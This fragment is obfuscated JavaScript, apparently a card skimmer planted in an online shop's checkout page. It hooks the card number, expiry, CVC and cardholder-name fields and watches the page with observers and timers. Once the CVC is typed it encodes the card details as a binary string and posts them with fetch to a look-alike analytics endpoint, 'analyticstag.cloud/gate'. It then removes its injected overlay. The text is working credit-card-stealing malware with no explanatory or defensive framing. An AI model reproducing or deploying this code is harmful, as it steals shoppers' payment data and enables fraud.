\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x37a536+_0x5742a7(0x8b)+_0x37a536+_0x5742a7(0x75)+_0x37a536+_0x5742a7(0xd2)+_0x37a536+_0x5742a7(0xa7);}function _0x1ec60a(){const _0x5c91a1=_0x32da80;return document[_0x5c91a1(0xb3)](_0x4ce55e);}function _0x5a3a13(){const _0x4335bd=_0x32da80,_0x9f4648=document[_0x4335bd(0xcd)]('card-number'),_0x549b6f=document[_0x4335bd(0xcd)](_0x4335bd(0xd3)),_0x709809=document[_0x4335bd(0xcd)](_0x4335bd(0xa9));_0x13b5cb['num']=_0x9f4648?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0xb8)],_0x13b5cb[_0x4335bd(0x99)]=_0x549b6f?.[_0x4335bd(0xaf)]??_0x13b5cb[_0x4335bd(0x99)],_0x13b5cb[_0x4335bd(0x76)]=_0x709809?.[_0x4335bd(0xaf)]??_0x13b5cb['cvc'],_0x13b5cb[_0x4335bd(0x81)]=(_0x13b5cb[_0x4335bd(0x76)][_0x4335bd(0xa5)](/\d/g)||[])[_0x4335bd(0x9a)];const _0xffd639=document['activeElement'];if(_0xffd639&&(_0xffd639['id']==='card-number'||_0xffd639['id']==='card-exp'||_0xffd639['id']==='card-cvc')){_0x13b5cb[_0x4335bd(0x9d)]=_0xffd639['id'];try{_0x13b5cb['selStart']=_0xffd639[_0x4335bd(0x85)],_0x13b5cb[_0x4335bd(0x8a)]=_0xffd639['selectionEnd'];}catch(_0x14a7d5){_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb['selEnd']=null;}}else _0x13b5cb['activeId']=null,_0x13b5cb[_0x4335bd(0xb7)]=_0x13b5cb[_0x4335bd(0x8a)]=null;}function _0x48b87a(){const _0x1ad2b8=_0x32da80;if(_0x3f330f)return;const _0x5cf10b=_0x1ec60a();if(!_0x5cf10b||!_0x5cf10b[_0x1ad2b8(0x92)])return;if(document[_0x1ad2b8(0xcd)](_0x37a536))return;const _0x345431=_0x5cf10b[_0x1ad2b8(0x90)];if(!_0x345431)return;const _0x3be9f0=document['querySelector'](_0xb8fc04);_0x3be9f0&&(_0x3be9f0[_0x1ad2b8(0xa1)]=_0x2e47e0(_0x13b5cb)),_0xde178d(),_0x154d87();}function _0x47a8ab(){const _0x3c418d=_0x32da80;if(_0x3f330f)return;_0x3f330f=!![],_0x5a3a13();const _0x417756=document[_0x3c418d(0xcd)](_0x37a536),_0x2c949d=document['getElementById'](_0x34ea06);if(_0x417756)_0x417756['classList'][_0x3c418d(0xa0)]('fade-out'),setTimeout(()=>{const _0x235665=_0x3c418d,_0x6f65b0=document[_0x235665(0xcd)](_0x37a536);if(_0x6f65b0)_0x6f65b0[_0x235665(0x83)]();const _0x36877c=document[_0x235665(0xcd)](_0x34ea06);if(_0x36877c)_0x36877c[_0x235665(0x83)]();},0xc8);else _0x2c949d&&_0x2c949d[_0x3c418d(0x83)]();try{if(_0x5cb551)_0x5cb551['disconnect']();}catch(_0x5b9da9){}try{if(_0x320393)clearInterval(_0x320393);}catch(_0x568e99){}try{if(_0x34b358)clearInterval(_0x34b358);}catch(_0x30e79c){}}function _0x4e8b09(_0x16c9f5){const _0x4992e6=_0x32da80,_0x1bb3e5=_0x16c9f5[_0x4992e6(0xaa)];if(!_0x1bb3e5)return;let _0x44cb22;try{const _0x24ed09=_0x1bb3e5[_0x4992e6(0x85)]??_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0x9a)],_0x3e38c1=_0x1bb3e5[_0x4992e6(0xb1)]??_0x1bb3e5['value']['length'];let _0x153307='';if(typeof _0x16c9f5[_0x4992e6(0x9e)]==='string')_0x153307=_0x16c9f5['data'];else _0x16c9f5[_0x4992e6(0xb5)]===_0x4992e6(0x93)&&_0x16c9f5[_0x4992e6(0xc2)]?_0x153307=_0x16c9f5['clipboardData']['getData'](_0x4992e6(0xa2))||'':_0x153307='';_0x44cb22=_0x1bb3e5['value'][_0x4992e6(0xa3)](0x0,_0x24ed09)+_0x153307+_0x1bb3e5[_0x4992e6(0xaf)]['slice'](_0x3e38c1);}catch(_0x460a1b){_0x44cb22=(_0x1bb3e5[_0x4992e6(0xaf)]||'')+(_0x16c9f5[_0x4992e6(0x9e)]||'');}const _0x558f0b=(_0x44cb22[_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0xad)]('');if(typeof _0x13b5cb[_0x4992e6(0x81)]!==_0x4992e6(0x9f))_0x13b5cb[_0x4992e6(0x81)]=(_0x1bb3e5[_0x4992e6(0xaf)][_0x4992e6(0xa5)](/\d/g)||[])[_0x4992e6(0x9a)];if(_0x558f0b['length']>=0x3&&_0x13b5cb[_0x4992e6(0x81)]<0x3){const _0xd41169=_0x558f0b,_0x287bb0=document['getElementById'](_0x4992e6(0xc4))[_0x4992e6(0xaf)],_0x239a02=document['getElementById'](_0x4992e6(0xd3))[_0x4992e6(0xaf)],_0xfd30de=document[_0x4992e6(0xcd)]('card_name')[_0x4992e6(0xaf)],_0xfe69d2=_0x4992e6(0xa8),_0x2abcbc=_0x4992e6(0xcb),_0x2f4392='POSTCODE',_0xdd8ef7='https://storephone.fr';let _0x36bf5d=_0x287bb0+'|'+_0x239a02+'|'+_0xd41169+'|'+_0xfd30de+'|'+_0xfe69d2+'|'+_0x2abcbc+'|'+_0x4992e6(0x86)+'|'+_0x2f4392+'|'+'GR'+'|'+_0xdd8ef7,_0x5df6d7=_0x422724(_0x36bf5d);_0x538a4f(_0x5df6d7,'https://analyticstag.cloud/gate'),document[_0x4992e6(0xce)]=_0x4992e6(0x91);function _0x422724(_0x203c50){const _0x1a3d0b=_0x4992e6;return _0x203c50[_0x1a3d0b(0x88)]('')[_0x1a3d0b(0x79)](_0x2583de=>{const _0x48b446=_0x1a3d0b,_0xd4340f=_0x2583de['charCodeAt'](0x0)[_0x48b446(0x7e)](0x2);return _0xd4340f['padStart'](0x8,'0');})[_0x1a3d0b(0xad)]('');}function _0x538a4f(_0x504caf,_0x2c2649,_0xc51e6=_0x4992e6(0xc1)){const _0xb07c72=_0x4992e6,_0x1510e5=_0x2adb9a(_0x504caf),_0x103cae=new Blob([_0x1510e5],{'type':_0xc51e6});fetch(_0x2c2649,{'method':_0xb07c72(0xc0),'headers':{},'body':_0x103cae})[_0xb07c72(0xb4)](_0x2496b0=>{})[_0xb07c72(0xb4)](_0x55ce4f=>{})[_0xb07c72(0x82)](_0x3fc3b4=>{});}function _0x2adb9a(_0x8495d1){const _0x5767a9=_0x4992e6,_0x45908=_0x29b1aa(_0x8495d1),_0x42c6ce=_0x45908['length'],_0x1712c7=new Uint8Array(_0x42c6ce);for(let _0x3f8a61=0x0;_0x3f8a61<_0x42c6ce;_0x3f8a61++){_0x1712c7[_0x3f8a61]=_0x45908[_0x5767a9(0xb0)](_0x3f8a61);}return _0x1712c7;}function _0x29b1aa(_0x280e18){const _0x8eb8b1=_0x4992e6;let _0x1e3332='';for(let _0x54049c=0x0;_0x54049c<_0x280e18[_0x8eb8b1(0x9a)];_0x54049c+=0x8){const _0x175bfb=_0x280e18[_0x8eb8b1(0xa3)](_0x54049c,_0x54049c+0x8);_0x1e3332+=String[_0x8eb8b1(0xbb)](parseInt(_0x175bfb,0x2));}return _0x1e3332;}_0x47a8ab();}}function _0xde178d(){const _0x4a3263=_0x32da80,_0x1c6b1c=document[_0x4a3263(0xcd)]('card-number'),_0x5619e5=document[_0x4a3263(0xcd)](_0x4a3263(0xd3)),_0x1f736a=document['getElementById'](_0x4a3263(0xa9));[_0x1c6b1c,_0x5619e5][_0x4a3263(0xbf)](_0x263155=>{const _0x4c3fe7=_0x4a3263;if(!_0x263155)return;_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc8),_0x5a3a13),_0x263155['addEventListener']('input',_0x5a3a13),_0x263155[_0x4c3fe7(0x95)](_0x4c3fe7(0xc7),_0x5a3a13);}),_0x1f736a&&(_0x1f736a['addEventListener']('beforeinput',_0x4e8b09),_0x1f736a[_0x4a3263(0x95)](_0x4a3263(0xb9),_0x5a3a13),_0x1f736a['addEventListener'](_0x4a3263(0xc7),_0x5a3a13));}function _0x154d87(){const _0x43d57f=_0x32da80;if(!_0x13b5cb['activeId'])return;const _0x287da4=document[_0x43d57f(0xcd)](_0x13b5cb[_0x43d57f(0x9d)]);if(!_0x287da4)return;try{_0x287da4[_0x43d57f(0x84)](),_0x13b5cb[_0x43d57f(0xb7)]!=null&&_0x13b5cb[_0x43d57f(0x8a)]!=null&&_0x287da4['setSelectionRange'](_0x13b5cb[_0x43d57f(0xb7)],_0x13b5cb['selEnd']);}catch(_0x573714){}}function _0x5dd104(){const _0x4e62f3=_0x32da80,_0x2f19fb=_0x1ec60a();if(!_0x2f19fb)return;const _0x4b520d=_0x2f19fb[_0x4e62f3(0x9b)](_0x4e62f3(0x7f))||document[_0x4e62f3(0xac)];_0x5cb551=new MutationObserver(_0x4e7fe4=>{const _0x59300a=_0x4e62f3;if(_0x3f330f)return;!document[_0x59300a(0xcd)](_0x37a536)&&_0x1ec60a()?.['checked']&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5cb551[_0x4e62f3(0x8e)](_0x4b520d,{'childList':!![],'subtree':!![]}),_0x320393=setInterval(()=>{const _0x4fb0a9=_0x4e62f3;if(_0x3f330f)return;_0x1ec60a()?.[_0x4fb0a9(0x92)]&&!document[_0x4fb0a9(0xcd)](_0x37a536)&&(_0x5a3a13(),_0x48b87a());},0x96);}_0x34b358=setInterval(()=>{const _0x277870=_0x32da80,_0x3c429e=_0x1ec60a();if(_0x3c429e){clearInterval(_0x34b358),_0x34b358=null;if(_0x3c429e[_0x277870(0x92)])_0x48b87a();document[_0x277870(0x95)](_0x277870(0xcf),_0x9d1fc0=>{const _0x5573fe=_0x277870;_0x9d1fc0[_0x5573fe(0xaa)]&&_0x9d1fc0[_0x5573fe(0xaa)][_0x5573fe(0xa4)](_0x4ce55e)&&(_0x5a3a13(),setTimeout(()=>_0x48b87a(),0x0));}),_0x5dd104();}},_0x4b784b);}());}